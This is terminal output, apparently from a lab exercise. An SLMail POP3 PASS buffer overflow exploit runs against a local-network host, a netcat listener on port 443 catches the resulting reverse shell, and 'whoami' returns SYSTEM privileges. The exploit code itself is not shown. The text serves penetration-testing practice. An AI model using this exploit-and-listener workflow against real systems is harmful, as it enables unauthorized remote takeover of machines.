 19:09:56root@~/Desktop >>  ./exp
[+] SLMAIL Remote buffer overflow exploit in POP3 PASS by Haroon Rashid Astwat.
[*] Connected to: 192.168.1.101.
[*] +OK POP3 server WIN-USDECD38NKK ready <00001.16958057@WIN-USDECD38NKK>
[*] +OK username welcome here
8NKK ready <00001.16958057@WIN-USDECD38NKK>
Shellcode len: 351 bytes
Buffer len: 2973 bytes
19:10:10root@~/Desktop >>
root@whale3070: ~
File Edit View Search Terminal Help
13:48:03root@~ >>  nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.101.
Ncat: Connection from 192.168.1.101:49159.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Program Files (x86)\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files (x86)\SLmail\System>